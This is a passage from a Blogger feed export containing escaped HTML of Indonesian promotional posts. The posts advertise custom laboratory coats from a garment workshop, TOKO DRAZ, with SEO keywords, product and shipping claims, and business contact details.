data-end=\"4681\" data-start=\"4619\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EKomitmen terhadap Kualitas untuk Menjamin Ketahanan Produk\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003EJas laboratorium yang berkualitas tidak hanya terlihat rapi tetapi juga harus tahan terhadap aktivitas intensif. Oleh karena itu, setiap produk yang kami buat melalui tahapan quality control ketat sebelum dikirim ke pelanggan. Bahan yang digunakan memiliki karakteristik kuat, tidak mudah robek, nyaman dipakai, dan mudah dirawat. Kombinasi bahan berkualitas dan jahitan presisi menghasilkan jas laboratorium yang tidak hanya fungsional tetapi juga berpenampilan profesional. Komitmen inilah yang menjadikan kami tempat terpercaya bagi banyak pelanggan yang membutuhkan jas laboratorium berkualitas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5893\" data-start=\"5286\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5352\" data-start=\"5286\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EPengiriman Ke Seluruh Indonesia dengan Standar Keamanan Tinggi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ELayanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"5401\" data-start=\"5363\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E kami juga melayani pengiriman kepada pelanggan di seluruh Indonesia. Setiap pesanan dipacking secara rapi dan aman agar produk tiba dalam kondisi sempurna. Kami memastikan setiap paket diberikan perlindungan yang tepat untuk mencegah kerusakan saat perjalanan. Dengan jaringan pengiriman yang luas, pelanggan dari berbagai daerah dapat memesan jas laboratorium tanpa hambatan. Layanan ini memudahkan banyak instansi memperoleh seragam berkualitas tanpa perlu datang langsung ke lokasi produksi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6537\" data-start=\"5899\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5965\" data-start=\"5899\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EDesain Jas Laboratorium Modern dan Dapat disesuaikan Kebutuhan\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKami menyediakan berbagai pilihan desain jas laboratorium yang dapat disesuaikan dengan kebutuhan instansi maupun perusahaan. Setiap desain dirancang untuk memberikan kenyamanan dan tampilan profesional bagi penggunanya. Anda dapat menyesuaikan panjang lengan, jumlah saku, warna, hingga tipe bahan yang digunakan. Dengan sekilas desain tersebut, banyak pelanggan memilih layanan kami ketika mencari \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"6412\" data-start=\"6374\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E . Fleksibilitas ini juga memudahkan tim Anda memiliki seragam praktikum yang seragam, rapi, dan sesuai identitas institusi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7217\" data-start=\"6543\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsYqGE5WPnnpBFYJZ7LRcTUNRjx80hHzMnKy2JVbw7Ch8PXphZtqRSzSpmp_VGRhQpRKw2ri_r_lfKy4en4pGlDAagW493At-yxEfpCyOvRccFBAn5JmyszLvpUYIWVdklnED8TuR7F10wvUyso46PB3DngFLNQriIr6aJ41Ba1NJRipOm4th5RHB_Swf\/s1350\/JAS-LAB-IMEDCO-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsYqGE5WPnnpBFYJZ7LRcTUNRjx80hHzMnKy2JVbw7Ch8PXphZtqRSzSpmp_VGRhQpRKw2ri_r_lfKy4en4pGlDAagW493At-yxEfpCyOvRccFBAn5JmyszLvpUYIWVdklnED8TuR7F10wvUyso46PB3DngFLNQriIr6aJ41Ba1NJRipOm4th5RHB_Swf\/w512-h640\/JAS-LAB-IMEDCO-17.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"1258\" data-start=\"1178\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-family: arial; vertical-align: inherit;\"\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E || \u003C\/span\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0c343d;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7217\" data-start=\"6543\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6602\" data-start=\"6543\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ETeknologi Produksi Modern Mendukung Hasil Lebih Presisi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKami memanfaatkan teknologi produksi terbaru untuk memastikan setiap jas laboratorium memiliki presisi yang tinggi. Mesin pemotong kain modern, teknik jahit yang kuat, serta proses finishing profesional membantu menghasilkan produk yang rapi dan konsisten. Dengan dukungan teknologi tersebut, kami dapat memenuhi permintaan dalam jumlah besar tanpa mengurangi standar kualitas. Hal ini penting bagi instansi yang memerlukan pesanan minimal 24 pcs dengan waktu pengerjaan yang terkontrol. Layanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"7134\" data-start=\"7096\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E kami menjadi solusi terbaik bagi kebutuhan produksi skala besar maupun menengah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7836\" data-start=\"7223\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7296\" data-start=\"7223\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003ELayanan Konsultasi untuk Membantu Menentukan Bahan dan Desain Terbaik\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBagi pelanggan yang belum memiliki desain atau masih bingung memilih bahan, kami menyediakan layanan konsultasi lengkap. Tim kami akan membantu memberikan rekomendasi bahan terbaik berdasarkan kebutuhan aktivitas laboratorium, kenyamanan pengguna, serta ketahanan bahan. Konsultasi ini memastikan nilai tambah bagi pelanggan yang ingin jas laboratorium mereka dibuat dengan standar tinggi. Pelayanan yang ramah dan informatif menjadi keunggulan yang kami jaga untuk memberikan pengalaman pemesanan yang aman, mudah, dan profesional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8519\" data-start=\"7842\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7919\" data-start=\"7842\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMengapa Banyak Instansi Mempercayakan Pesanan Jasa Laboratorium kepada Kami\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EBanyak instansi memilih layanan kami karena kualitas yang konsisten, pengerjaan tepat waktu, serta pelayanan yang komunikatif. Selain itu, pengalaman panjang selama 12 tahun memberikan kami pemahaman lebih dalam tentang kebutuhan pelanggan dalam dunia praktikum dan pendidikan. Kepercayaan pelanggan juga didukung oleh kemampuan kami dalam memproduksi berbagai jenis seragam, termasuk toga wisuda yang dikerjakan dengan teliti dan berkualitas tinggi. Semua hal tersebut menjadikan layanan \u003C\/span\u003E\u003C\/span\u003E\u003Cem data-end=\"8449\" data-start=\"8411\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003Ejual jas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E kami selalu menjadi pilihan utama bagi banyak pemesan di Indonesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5037285135775804426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jual-jas-laboratorium-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5037285135775804426"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5037285135775804426"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/11\/jual-jas-laboratorium-terdekat-bogor.html","title":"jual jas laboratorium terdekat bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYg02oJBaDl0EgzZa2RODMTrDS8oD2oTu9alhMBCx0PpAHVEGALNJMtE-c0gkWBZoGl-uK5wMcZFYWaPwxn5hvmhoXVjtM3_JlO4Qk8lshsWvsZTDW2741I1ZEGF1potnLMkeKn3AqjUqsdhm97YWnIwnjUt0_Pp-pGplRBoULsMhQutCAB5agCDc0iz9\/s72-w512-h640-c\/JAS-LAB-IMEDCO-13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1830449618153192286"},"published":{"$t":"2025-11-27T19:53:00.000-08:00"},"updated":{"$t":"2025-11-27T19:53:24.784-08:00"},"title":{"type":"text","$t":"jas laboratorium terdekat bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"387\" data-start=\"294\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: x-large; vertical-align: inherit;\"\u003EJas Laboratorium Terdekat Bogor yang Berkualitas \u0026amp; Terpercaya untuk Pemesanan Skala Besar\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1098\" data-start=\"389\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"424\" data-start=\"389\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EJas laboratorium terdekat Bogor\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E menjadi kebutuhan penting bagi berbagai kegiatan akademik, penelitian, kesehatan, dan industri yang membutuhkan perlindungan optimal. Kebutuhan ini menuntut kualitas bahan yang kuat, desain yang aman, serta pengerjaan rapi agar nyaman dipakai dalam berbagai aktivitas. Konveksi kami hadir memberikan solusi lengkap melalui layanan profesional yang telah berjalan selama lebih dari 12 tahun. Dengan pengalaman panjang melayani ribuan instansi, sekolah, dan perusahaan di seluruh Indonesia, kami memastikan setiap pesanan mendapatkan perhatian khusus. Minimum pemesanan custom dimulai dari 24 pcs dan pengiriman tersedia ke seluruh wilayah Indonesia dengan keamanan terjamin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1098\" data-start=\"389\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"1164\" data-start=\"1106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPXRc0qkFv-xZrPjbxnbPcsjXk1NnBq2hMUT1Rxx_1_5YNVzDc4CJZNvM9fuylKk4-u2DM6VRCZy2oWSKAhPPj9jlQdPGmAj8iqVnVKdvm98L87Bqj0EoqNTawmUQ-mVNfw3E6lXJF-eU7tj9O2UdAxFvo5BEGgI82eqABeT-yKsmJ9OH4B1inERHJHq6\/s1350\/JAS-LAB-IMEDCO-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIPXRc0qkFv-xZrPjbxnbPcsjXk1NnBq2hMUT1Rxx_1_5YNVzDc4CJZNvM9fuylKk4-u2DM6VRCZy2oWSKAhPPj9jlQdPGmAj8iqVnVKdvm98L87Bqj0EoqNTawmUQ-mVNfw3E6lXJF-eU7tj9O2UdAxFvo5BEGgI82eqABeT-yKsmJ9OH4B1inERHJHq6\/w512-h640\/JAS-LAB-IMEDCO-7.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"color: #274e13; font-size: small; vertical-align: inherit;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003ENama Perusahaan : TOKO DRAZ\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003EAlamat Workshop : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0c343d;\"\u003E085814562678\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003EWaktu Kantor : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1164\" data-start=\"1106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"font-size: small; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"1164\" data-start=\"1103\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1164\" data-start=\"1106\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EKeunggulan Jasa Laboratorium dengan Standar Profesional\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1792\" data-start=\"1165\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003E\u003Cspan dir=\"auto\" style=\"vertical-align: inherit;\"\u003EMemilih jas laboratorium bukan sekadar mempertimbangkan tampilan, tetapi juga memastikan kualitas bahan yang mampu melindungi penggunanya dari percikan bahan kimia maupun debu laboratorium. Konveksi kami menggunakan material pilihan yang kuat, tebal, namun tetap nyaman saat dipakai dalam durasi panjang. Setiap pemandangan diperiksa ulang 